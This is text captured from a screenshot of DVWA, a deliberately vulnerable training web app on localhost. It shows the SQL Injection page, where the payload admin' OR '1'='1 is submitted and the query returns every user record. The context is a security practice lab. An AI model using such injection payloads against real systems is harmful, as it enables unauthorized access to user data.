 http://localhost/dvwa/vulnerabilities/sqli/?id=admin'+OR+'1'%3D'1&Submit=Subm
120%
Sign in
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Vulnerability: SQL Injection
User ID: admin' OR '1'='1 Submit
ID: admin' OR '1'='1
First name: admin
Surname: admin
ID: admin' OR '1'='1
First name: Gordon
Surname: Brown
ID: admin' OR '1'='1
First name: Hack
Surname: Me
ID: admin' OR '1'='1
First name: Pablo
Surname: Picasso
ID: admin' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection